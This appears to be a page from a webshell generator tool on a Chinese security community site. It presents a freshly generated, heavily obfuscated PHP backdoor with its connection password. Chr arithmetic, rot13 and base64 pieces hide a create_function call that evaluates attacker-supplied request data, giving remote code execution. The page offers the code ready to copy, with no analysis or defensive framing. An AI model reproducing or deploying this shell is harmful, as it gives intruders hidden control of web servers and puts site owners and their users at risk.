 生成Shell
生成 复制 清空
1 <?php // 使用时请删除此行, 连接密码: CyXdawUE ?>
2 <?php $EtAp=create_function(str_rot13('$').base64_decode('cw==').chr(0x6b19
/0xf7).base64_decode('bQ==').chr(01512-01345),chr(0x2da-0x275).chr(0x3a9
-0x333).chr(507-410).chr(0204534/01165).str_rot13('(').chr(0x33d-0x319
).chr(336-221).base64_decode('bw==').str_rot13('z').chr(0120223/0627
).str_rot13(')').base64_decode('Ow=='));$EtAp(base64_decode('NTM1N'
.'zgzO0'.'BldkF'.'sKCRf'.''.base64_decode('VQ==').chr(0x6b01/0x18d).chr
(477-420).str_rot13('G').str_rot13('I').''.''.str_rot13('S'
).base64_decode('dA==').str_rot13('Q').chr(82113/813).str_rot13('I').''
.'hkYXd'.'VRV0p'.'OzE2M'.'DczND'.'k7'.''));?>
先知社区